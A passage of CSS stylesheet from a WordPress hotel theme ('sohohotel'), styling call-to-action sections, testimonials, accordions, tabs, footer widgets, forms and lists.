.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper {
background: none;
height: auto;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper img {
display: block;
}
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper {
padding: 80px 30px;
width: 100%;
margin: 0 auto;
position: relative;
}
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper p {
max-width: 100%;
}
} .sohohotel-call-to-action-video-section {
position: relative;
color: #fff;
background-size: 1920px 600px;
background-position: top center;
background-repeat: no-repeat;
}
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-section-inner h3 {
font-size: 35px;
text-align: center;
line-height: 120%;
}
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-section-inner h3:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto;
}
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-section-inner p {
text-align: center;
color: #fff;
}
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-overlay {
width: 100%;
height: 100%;
background: #000;
position: absolute;
opacity: 0.4;
z-index: 1;
}
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-section-inner {
z-index: 2;
position: relative;
width: 700px;
margin: 125px auto;
max-width: calc(100% - 60px);
}
.sohohotel-call-to-action-video-section .sohohotel-video-play {
margin: 0 auto;
display: table;
}
.sohohotel-call-to-action-video-section .sohohotel-video-play i {
color: #fff;
width: 75px;
height: 75px;
padding: 23px 0 0 7px;
font-size: 25px;
text-align: center;
border: #fff 3px solid;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
z-index: 2;
}
@media only screen and (max-width: 700px) { 
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-section-inner h3 {
font-size: 25px;
}
} .sohohotel-single-testimonial-text-image-wrapper {
margin: 0;
background: #fff;
}
p.sohohotel-single-testimonial-guest-name {
font-size: 15px;
color: #656a70;
padding: 0 0 0 65px;
margin: 0;
}
h3.sohohotel-single-testimonial-text,
.sohohotel-main-content h3.sohohotel-single-testimonial-text {
font-size: 25px;
color: #181b20;
line-height: 140%;
position: relative;
padding: 0 0 30px 65px;
max-width: 600px;
width: calc(100% - 60px);
}
.sohohotel-single-testimonial-text span {
font-size: 130px;
font-style: normal;
font-weight: 300;
color: #b99470;
position: absolute;
top: 26px;
left: 0;
}
.sohohotel-single-testimonial-image {
width: 100%;
display: block;
background-position: center;
background-repeat: no-repeat;
}
.sohohotel-single-testimonial-text-wrapper,
.sohohotel-single-testimonial-image-wrapper {
width: 50%;
}
.sohohotel-single-testimonial-image-wrapper-right,
.sohohotel-single-testimonial-text-wrapper-right {
float: right;
}
.sohohotel-single-testimonial-text-wrapper-left,
.sohohotel-single-testimonial-image-wrapper-left {
float: left;
}
.sohohotel-single-testimonial-text-wrapper-left {
padding: 200px 60px 0 0;
height: 100%;
position: absolute;
left: 0;
}
.sohohotel-single-testimonial-text-wrapper-right {
padding: 200px 0 0 60px;
height: 100%;
position: absolute;
right: 0;
}
@media only screen and (max-width: 1100px) { 
.sohohotel-single-testimonial-text-wrapper-left {
padding: 180px 60px 0 0;
}
.sohohotel-single-testimonial-text-wrapper-right {
padding: 180px 0 0 60px;
}
}
@media only screen and (max-width: 850px) { 
.sohohotel-single-testimonial-text-wrapper-left {
padding: 100px 60px 0 0;
}
.sohohotel-single-testimonial-text-wrapper-right {
padding: 100px 0 0 60px;
}
}
@media only screen and (max-width: 768px) { 
.sohohotel-single-testimonial-text-wrapper,
.sohohotel-single-testimonial-image-wrapper {
float: none;
width: 100%;
padding: 0;
}
.sohohotel-single-testimonial-text-wrapper {
padding: 60px 30px;
position: relative;
}
} .sohohotel-call-to-action-1-section {
position: relative;
background-size: 1920px 500px;
background-position: top center;
background-repeat: no-repeat;
}
.sohohotel-call-to-action-1-section .sohohotel-call-to-action-1-section-inner {
z-index: 2;
position: relative;
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
padding: 80px 0;
}
.sohohotel-call-to-action-1-section .sohohotel-call-to-action-overlay {
width: 100%;
height: 100%;
background: #000;
position: absolute;
opacity: 0.4;
z-index: 1;
}
.sohohotel-main-content .sohohotel-call-to-action-1-section h3 {
font-size: 28px;
color: #fff;
float: left;
padding: 15px 0 0 0;
line-height: 130%;
}
.sohohotel-call-to-action-1-section a {
float: right;
}
@media only screen and (max-width: 1100px) { 
.sohohotel-call-to-action-1-section h3,
.sohohotel-call-to-action-1-section a {
float: none;
}
.sohohotel-call-to-action-1-section h3 {
text-align: center;
margin: 0 0 30px 0;
}
.sohohotel-call-to-action-1-section a {
margin: 0 auto;
}
} .sohohotel-call-to-action-2-section {
position: relative;
background-size: 1920px 1000px;
background-position: top center;
background-repeat: no-repeat;
}
.sohohotel-call-to-action-2-section .sohohotel-call-to-action-2-section-inner {
z-index: 2;
position: relative;
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
padding: 130px 0;
}
.sohohotel-call-to-action-2-section .sohohotel-call-to-action-overlay {
width: 100%;
height: 100%;
background: #000;
position: absolute;
opacity: 0.4;
z-index: 1;
}
.sohohotel-call-to-action-2-section h3,
.sohohotel-main-content .sohohotel-call-to-action-2-section h3 {
font-size: 35px;
color: #fff;
text-align: center;
width: 300px;
margin: 0 auto;
width: 730px;
max-width: calc(100% - 60px);
line-height: 130%;
}
.sohohotel-call-to-action-2-section h3:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto;
}
.sohohotel-call-to-action-2-section p {
text-align: center;
color: #fff;
margin: 0 0 35px 0;
}
.sohohotel-call-to-action-2-section p a {
color: #fff;
text-decoration: underline;
}
.sohohotel-call-to-action-2-section a {
margin: 0 auto;
}
@media only screen and (max-width: 768px) { 
.sohohotel-call-to-action-2-section .sohohotel-call-to-action-2-section-inner {
padding: 70px 0;
}
}  *,
*:before,
*:after {
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
} .vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4 {
font-size: 15px;
margin: 0;
line-height: 180%;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4:before {
content: "\f067";
font-size: 13px;
background: #b99470;
color: #fff;
width: 34px;
height: 34px;
padding: 9px 0 0 0;
line-height: 1.1em;
display: block;
text-align: center;
float: left;
margin: -3px 20px 0 0;
-webkit-border-radius: 100%; 
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
}
.vc_toggle_size_md.vc_toggle_default.vc_toggle_active .vc_toggle_title h4:before {
content: "\f068";
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
margin: 0 0 0 0;
padding: 35px 0 35px 20px;
cursor: pointer;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
padding: 0 0 0 80px !important;
margin: 0;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content p {
color: #656a70;
}
.vc_toggle_size_md.vc_toggle_default {
border-top: 1px solid;
border-color: #dedede;
margin: 0;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title i.vc_toggle_icon {
display: none;
}
.vc_toggle_size_md.vc_toggle_default:last-child {
border-bottom: 1px solid;
border-color: #dedede;
} .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
color: #181b20;
font-size: 15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta-accordion.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title {
border-top: #dedede 1px solid;
padding: 35px 0 35px 20px;
cursor: pointer;
line-height: 180%;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic div.vc_tta-panel div.vc_tta-panel-body {
border-top: none;
}
.wpb-js-composer .vc_tta-accordion .vc_tta-panel-title i.vc_tta-controls-icon {
display: none;
}
.wpb-js-composer .vc_tta-accordion.vc_tta.vc_general .vc_tta-panel-title > a {
padding: 0;
}
.wpb-js-composer .vc_general.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
padding-left: 0;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
padding: 0 0 0 80px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
color: #7e8286;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body p {
margin: 0 0 40px 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta.vc_general .vc_tta-panel h4.vc_tta-panel-title:before {
content: "\f067";
font-size: 13px;
background: #b99470;
color: #fff;
width: 34px;
height: 34px;
padding: 9px 0 0 0;
line-height: 1.1em;
display: block;
text-align: center;
float: left;
margin: -3px 20px 0 0;
-webkit-border-radius: 100%; 
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
}
.wpb-js-composer .vc_tta-accordion.vc_tta.vc_general .vc_tta-panel.vc_active h4.vc_tta-panel-title:before {
content: "\f068";
} .wpb-js-composer .vc_tta-tabs-list li:before {
display: none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li.vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li.vc_tta-tab > a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs div.vc_tta-panels,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel div.vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active div.vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel div.vc_tta-panel-body {
background: none;
-webkit-border-radius: 0; 
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
border: none;
border-bottom: none;
}
.wpb-js-composer div.vc_tta.vc_general div.vc_tta-panels div.vc_tta-panel-heading:hover {
background: none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li {
margin: 0;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li.vc_tta-tab.vc_active {
border-right: #dedede 1px solid;
border-bottom: #fff 1px solid;
border-left: none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li.vc_tta-tab {
border-top: #dedede 4px solid;
border-right: #dedede 1px solid;
border-bottom: #dedede 1px solid;
border-left: none;
}
.wpb-js-composer .vc_tta.vc_general h4.vc_tta-panel-title {
border-top: #dedede 4px solid;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs div.vc_tta-panels {
border: 1px solid;
border-color: #dedede;
}
.wpb-js-composer .vc_tta.vc_tta-spacing-1 ul.vc_tta-tabs-list {
margin-left: 0;
border-left: #dedede 1px solid;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
font-size: 15px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic div.vc_tta-panel div.vc_tta-panel-body {
border-top: #dedede 1px solid;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
padding: 25px 20px 30px 20px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li.vc_tta-tab.vc_active {
border-top: #b99470 4px solid;
} .flex-viewport .slides li:before,
.flex-direction-nav li:before {
display: none !important;
}
.flex-viewport .slides li img {
height: auto;
}
body .flex-control-nav li {
margin: 0 4px 0 0;
padding: 0;
border: none;
}
.flex-direction-nav {
top: 50%;
position: absolute;
width: 100%;
}
.flex-direction-nav li {
border: none !important;
}
.flex-direction-nav .flex-prev {
left: 0;
top: 50%;
position: absolute;
border: none;
}
.flex-direction-nav .flex-prev {
right: 0;
top: 50%;
position: absolute;
border: none;
} .vc_row {
margin-left: 0px !important;
margin-right: 0px !important;
}
.vc_row.wpb_row.vc_row-fluid.sohohotel-content-wrapper-vc,
.wpb_column.vc_column_container.sohohotel-content-wrapper-vc {
max-width: 1240px;
width: calc(100% - 30px);
margin-left: auto !important;
margin-right: auto !important;
}
.vc_row.wpb_row.vc_row-fluid.sohohotel-content-wrapper-inner-vc,
.wpb_column.vc_column_container.sohohotel-content-wrapper-inner-vc {
max-width: 1240px;
width: calc(100% - 0px);
margin-left: auto !important;
margin-right: auto !important;
}
.wpb_column.vc_column_container.sohohotel-content-wrapper-vc {
float: none	;
}
body .vc_row.sohohotel-content-inner {
max-width: 780px;
width: 100%;
margin: 0 auto !important;
} .sohohotel-footer-wrapper {
padding: 80px 0 0 0; border-top: #dedede 1px solid;
}
.sohohotel-footer,
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper .sohohotel-footer-bottom {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper {
background: #b99470;
padding: 30px 0;
margin: 30px 0 0 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper .sohohotel-footer-bottom p {
font-size: 15px;
color: #fff;
}
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper .sohohotel-footer-bottom p.sohohotel-footer-message {
float: left;
padding: 15px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-1-col .sohohotel-widget {
width: 100%;
margin: 0 0 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-2-col .sohohotel-widget {
float: left;
width: calc(50% - 15px);
margin: 0 30px 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-2-col .sohohotel-widget:nth-child(2n) {
margin: 0 0 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-2-col .sohohotel-widget:nth-child(2n+1) {
clear: both;
}
.sohohotel-footer-wrapper .sohohotel-footer-3-col .sohohotel-widget {
float: left;
width: calc(33.3% - 20px);
margin: 0 30px 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-3-col .sohohotel-widget:nth-child(3n) {
margin: 0 0 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-3-col .sohohotel-widget:nth-child(3n+1) {
clear: both;
}
.sohohotel-footer-wrapper .sohohotel-footer-4-col .sohohotel-widget {
float: left;
width: calc(25% - 22.5px);
margin: 0 30px 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-4-col .sohohotel-widget:nth-child(4n) {
margin: 0 0 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-4-col .sohohotel-widget:nth-child(4n+1) {
clear: both;
}
.sohohotel-footer-wrapper .sohohotel-footer-5-col .sohohotel-widget {
float: left;
width: calc(20% - 24px);
margin: 0 30px 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-5-col .sohohotel-widget:nth-child(5n) {
margin: 0 0 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-6-col .sohohotel-widget {
float: left;
width: calc(16.6% - 25px);
margin: 0 30px 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-6-col .sohohotel-widget:nth-child(6n) {
margin: 0 0 30px 0;
}
.sohohotel-footer-wrapper .sohohotel-footer-6-col .sohohotel-widget:nth-child(6n+1) {
clear: both;
}
@media only screen and (max-width: 800px) { 
.sohohotel-footer-wrapper .sohohotel-footer-2-col .sohohotel-widget,
.sohohotel-footer-wrapper .sohohotel-footer-3-col .sohohotel-widget,
.sohohotel-footer-wrapper .sohohotel-footer-4-col .sohohotel-widget,
.sohohotel-footer-wrapper .sohohotel-footer-5-col .sohohotel-widget,
.sohohotel-footer-wrapper .sohohotel-footer-6-col .sohohotel-widget {
width: 100%;
}
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper .sohohotel-footer-bottom p.sohohotel-footer-message {
float: none;
text-align: center;
}
.sohohotel-bottom-right-wrapper {
float: none;
width: 340px;
margin: 0 auto;
}
.sohohotel-bottom-right-wrapper-single {
width: 150px;
}
} .sohohotel-main-content input[type="text"],
.sohohotel-main-content input[type="password"],
.sohohotel-main-content input[type="color"],
.sohohotel-main-content input[type="date"],
.sohohotel-main-content input[type="datetime-local"],
.sohohotel-main-content input[type="email"],
.sohohotel-main-content input[type="month"],
.sohohotel-main-content input[type="number"],
.sohohotel-main-content input[type="range"],
.sohohotel-main-content input[type="search"],
.sohohotel-main-content input[type="tel"],
.sohohotel-main-content input[type="time"],
.sohohotel-main-content input[type="url"],
.sohohotel-main-content input[type="week"],
.sohohotel-main-content textarea {
width: 100%;
font-size: 15px;
color: #656a70;
border: 1px solid;
border-color: #dedede;
padding: 16px 12px;
margin: 0 0 25px 0;
font-weight: 400;
}
.sohohotel-main-content input[type="text"],
.sohohotel-main-content input[type="password"],
.sohohotel-main-content input[type="color"],
.sohohotel-main-content input[type="date"],
.sohohotel-main-content input[type="datetime-local"],
.sohohotel-main-content input[type="email"],
.sohohotel-main-content input[type="month"],
.sohohotel-main-content input[type="number"],
.sohohotel-main-content input[type="range"],
.sohohotel-main-content input[type="search"],
.sohohotel-main-content input[type="tel"],
.sohohotel-main-content input[type="time"],
.sohohotel-main-content input[type="url"],
.sohohotel-main-content input[type="week"],
.sohohotel-main-content textarea {
min-height: 52px;
}
.sohohotel-main-content textarea {
line-height: 160%;
}
.sohohotel-main-content select {
width: 100%;
font-size: 15px;
color: #656a70;
border: 1px solid;
border-color: #dedede;
padding: 16px 12px;
font-weight: 400;
-webkit-appearance: none;
-webkit-border-radius: 0px;
background: #fff;
}
.sohohotel-main-content .sohohotel-select-wrapper {
width: 100%;
overflow: hidden;
position: relative;
margin: 0 0 25px 0;
border: 1px solid;
border-color: #dedede;
background: #fff;
}
.sohohotel-main-content .sohohotel-select-wrapper select {
width: 100%;
border: none;
padding: 16px 12px;
}
.sohohotel-main-content .sohohotel-select-wrapper i {
color: #181b20;
font-size: 14px;
pointer-events: none;
position: absolute;
right: 14px;
top: 18px;
z-index: 1;
}
.sohohotel-main-content input[type="submit"] {
border: none;
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
padding: 20px 30px;
cursor: pointer;
margin: 0 auto;
width: 180px;
display: block;
}
.sohohotel-main-content label {
font-size: 15px;
margin: 0 0 10px 0;
display: block;
}
.sohohotel-main-content label span {
color: #ff0000;
}
body.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .form-row label.woocommerce-form-login__rememberme span {
color: #181b20;
}
.sohohotel-main-content label .sohohotel-required {
color: #f00;
}
.comment-form-cookies-consent input[type="checkbox"] {
float: left;
margin: 7px 10px 0 0;
}
.comment-form-cookies-consent label {
float: left;
}
.shb-booking-form-special-req {
height: 220px;
}
.comment-form-cookies-consent {
zoom: 1;
}
.comment-form-cookies-consent:before, .comment-form-cookies-consent:after {
content: "";
display: table;
}
.comment-form-cookies-consent:after {
clear: both;
}  h3.sohohotel-title1 {
text-align: center;
font-size: 25px;
margin: 0 0 30px 0;
}
h3.sohohotel-title1:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto 0 auto;
}
.sohohotel-more-news-wrapper {
border-top: #dedede 1px solid;
margin: 80px 0 0 0;
padding: 80px 0;
} blockquote {
color: #181b20;
padding: 0 0 0 25px;
position: relative;
margin: 50px 0 50px 56px;
min-height: 50px;
border-left: #dedede 1px solid;
}
.sohohotel-content-wrapper blockquote p {
color: #181b20;
}
blockquote:before {
color: #b99470;
content: '“';
position: absolute;
top: 0;
left: -60px;
font-size: 90px;
font-family: Georgia;
font-style: normal;
line-height: 1;
} .sohohotel-main-content ul {
margin: 0 0 30px 0;
}
.sohohotel-main-content ul li {
position: relative;
font-size: 15px;
border-bottom: 1px solid;
border-color: #dedede;
padding: 12px 0;
margin: 0;
line-height: 160%;
color: #656a70;
}
.sohohotel-main-content ul li:last-child {
border-bottom: none;
}
.sohohotel-main-content ul li:before {
content: "\f054";
font-size: 12px;
margin: 0 6px 0 0;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
color: #b99470;
}
.sohohotel-main-content .wpb_text_column ul li a {
color: #424242;
}
.sohohotel-main-content ul li ul,
.sohohotel-main-content ul li ol,
.sohohotel-main-content ol li ul {
margin: 12px 0 0 10px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ul li ul li ul,
.sohohotel-main-content ol li ul li ol,
.sohohotel-main-content ul li ol li ul {
margin: 12px 0 0 20px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ul li ul li ul li ul {
margin: 12px 0 0 30px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ul li ul li ul li ul li ul {
margin: 12px 0 0 40px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ul li ul li ul li ul li ul li ul {
margin: 12px 0 0 50px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ul li ul li:last-child,
.sohohotel-main-content ol li ul li:last-child,
.sohohotel-main-content ul li ol li:last-child {
padding: 12px 0 0 0;
}
.sohohotel-main-content ol {
margin: 0 0 30px 0;
}
.sohohotel-main-content ol li {
position: relative;
font-size: 15px;
border-bottom: 1px solid;
border-color: #dedede;
padding: 12px 0;
margin: 0;
line-height: 160%;
list-style: decimal;
list-style-position: inside;
}
.sohohotel-main-content ol li:last-child {
border-bottom: none;
}
.sohohotel-main-content ol li ol {
margin: 12px 0 0 10px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ol li ol li {
list-style: lower-alpha;
list-style-position: inside;
}
.sohohotel-main-content ol li ol li ol {
margin: 12px 0 0 20px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ol li ol li ol li {
list-style: lower-roman;
list-style-position: inside;
}
.sohohotel-main-content ol li ol li ol li ol {
margin: 12px 0 0 30px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ol li ol li ol li ol li ol {
margin: 12px 0 0 40px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ol li ol li ol li ol li ol li ol {
margin: 12px 0 0 50px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-main-content ol li ol li:last-child {
padding: 12px 0 0 0;
}
.sohohotel-main-content ol li ul li {
list-style: none;
}
.sohohotel-main-content ol li ul li ol li {
list-style: lower-alpha;
}
.sohohotel-main-content ol li ul li ol li:before {
display: none;
}
.sohohotel-main-content ul li ol li:before {
display: none;
}
.sohohotel-main-content ul li ol li ul li:before {
display: inline;
}
.sohohotel-main-content .list-link-no-underline li a {
text-decoration: none;
} .sohohotel-main-content .alignleft,
.sohohotel-main-content .alignright,
.sohohotel-main-content .aligncenter,
.sohohotel-main-content .alignnone {
max-width: 100%;
height: auto;
}
.sohohotel-main-content .alignleft img,
.sohohotel-main-content .alignright img,
.sohohotel-main-content .aligncenter img,
.sohohotel-main-content .alignnone img {
width: 100%;
max-width: 100%;
height: auto;
}
.sohohotel-main-content .alignleft, .sohohotel-main-content img.alignleft {
display: inline;
float: left;
margin: 0 30px 30px 0 !important;
}
.sohohotel-main-content .alignright, .sohohotel-main-content img.alignright {
display: inline;
float: right;
margin: 0 0 30px 30px !important;
}
.sohohotel-main-content .aligncenter, .sohohotel-main-content img.aligncenter {
clear: both;
display: block;
margin: 30px auto 30px auto;
}
.sohohotel-main-content .alignnone, .sohohotel-main-content img.alignnone {
clear: both;
display: block;
margin: 10px auto 10px;
}
.sohohotel-main-content .wp-block-image .aligncenter > figcaption, 
.sohohotel-main-content .wp-block-image .alignleft > figcaption, 
.sohohotel-main-content .wp-block-image .alignright > figcaption,
.sohohotel-main-content figcaption {
display: block;
color: #656a70;
font-size: 15px;
margin: 10px 0 30px 0;
font-style: italic;
}
.sohohotel-main-content .wp-block-image.alignfull img,
.sohohotel-main-content .wp-block-image.alignwide img {
height: auto;
} .wp-block-button__link {
font-size: 15px;
margin: 0 0 30px 0;
} .wp-block-cover-image .wp-block-subhead:not(.has-text-color), .wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover .wp-block-subhead:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
color: #fff;
} .sohohotel-main-content  figcaption {
line-height: 150%;
}
.sohohotel-main-content h1 {
font-size: 40px;
margin: 0 0 25px 0;
}
.sohohotel-main-content h2 {
font-size: 36px;
margin: 0 0 25px 0;
}
.sohohotel-main-content h3 {
font-size: 32px;
margin: 0 0 25px 0;
}
.sohohotel-main-content h4 {
font-size: 28px;
margin: 0 0 25px 0;
}
.sohohotel-main-content h5 {
font-size: 24px;
margin: 0 0 25px 0;
}
.sohohotel-main-content h6 {
font-size: 20px;
margin: 0 0 25px 0;
}
.sohohotel-main-content dt.gallery-icon a img {
border: none !important; 
}
.sohohotel-main-content dl {
display: block;
margin: 0 0 50px 0;
}
.sohohotel-main-content dt {
background: #f8f8f8;
}
.sohohotel-main-content dt, .sohohotel-main-content dd {
display: block;
line-height: 160%;
border-bottom: #e8e8e8 1px solid;
padding: 10px 10px;
font-size: 14px;
}
.wp-block-media-text__media img {
height: auto;
}
.wp-block-group__inner-container {
padding: 30px;
}
.wp-block-separator,
hr {
background: #dedede;
border: none;
height: 1px;
margin: 30px 0;
}
.sohohotel-post-pagination {
margin: 30px 0;
}
.sohohotel-post-pagination .post-page-numbers {
border: #dedede 1px solid;
padding: 15px 20px 0 20px;
height: 30px;
display: inline-block;
}
.sohohotel-main-content code,
.sohohotel-main-content var,
.sohohotel-main-content pre {
font-family: monospace;
font-size: 14px;
line-height: 160%;
background: #f8f8f8;
margin: 0 0 30px 0;
}
.sohohotel-main-content pre {
word-wrap: break-word;
white-space: pre-wrap;
padding: 30px;
}
.sohohotel-main-content address {
font-size: 15px;
line-height: 160%;
background: #f8f8f8;
padding: 20px;
margin: 0 0 30px 0;
color: #181b20;
}
.sohohotel-main-content strong {
font-weight: bold;
}
.sohohotel-main-content em {
font-style: italic;
}
.sohohotel-main-content big {
font-size: 200%;
}
.sohohotel-main-content small {
font-size: 75%;
}
.sohohotel-main-content sub {
vertical-align: sub;
font-size: smaller;
}
.sohohotel-main-content sup {
vertical-align: super;
font-size: smaller;
}
.sohohotel-main-content cite {
font-style: italic;
}
.sohohotel-protected-post-form {
max-width: 500px;
width: 100%;
margin: 0px auto 0px auto;
}
p.sohohotel-nopassword {
max-width: 500px;
width: 100%;
margin: 80px auto 30px auto;
} .sohohotel-widget-wrapper p {
color: #656a70;
font-size: 15px;
margin: 0 0 27px 0;
line-height: 180%;
} .sohohotel-sidebar-content .sohohotel-widget-wrapper {
margin: 0 0 60px 0;
}
.sohohotel-sidebar-content .sohohotel-widget-wrapper h3 {
font-size: 20px;
margin: 0 0 30px 0;
}
.sohohotel-sidebar-content .sohohotel-widget-wrapper h3:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px 0 0 0;
} .sohohotel-footer-wrapper .sohohotel-widget-wrapper {
margin: 0 0 60px 0;
}
.sohohotel-footer-wrapper .sohohotel-widget-wrapper h5 {
font-size: 18px;
margin: 0 0 30px 0;
} .sohohotel-widget-wrapper table td {
padding: 14px 18px;
text-align: center;
font-size: 15px;
}
.sohohotel-widget-wrapper table th {
font-size: 15px;
padding: 14px 15px;
}
.sohohotel-widget-wrapper #wp-calendar {
margin: 0 0 15px 0;
}
.sohohotel-widget-wrapper .wp-calendar-nav .wp-calendar-nav-prev {
text-align: left;
font-size: 15px;
}
.sohohotel-widget-wrapper .wp-calendar-nav .wp-calendar-nav-next {
text-align: right;
font-size: 15px;
}
.sohohotel-widget-wrapper #wp-calendar caption {
padding: 0 0 20px 0;
font-size: 15px;
} .sohohotel-widget ul li {
position: relative;
font-size: 15px;
border-bottom: 1px solid;
border-color: #dedede;
padding: 14px 0;
margin: 0;
line-height: 180%;
color: #181b20;
}
.sohohotel-widget ul li a {
color: #656a70;
}
.sohohotel-widget ul li:last-child {
border-bottom: none;
}
.sohohotel-widget ul li ul {
margin: 12px 0 0 10px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-widget ul li ul li ul {
margin: 12px 0 0 20px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-widget ul li ul li ul li ul {
margin: 12px 0 0 30px;
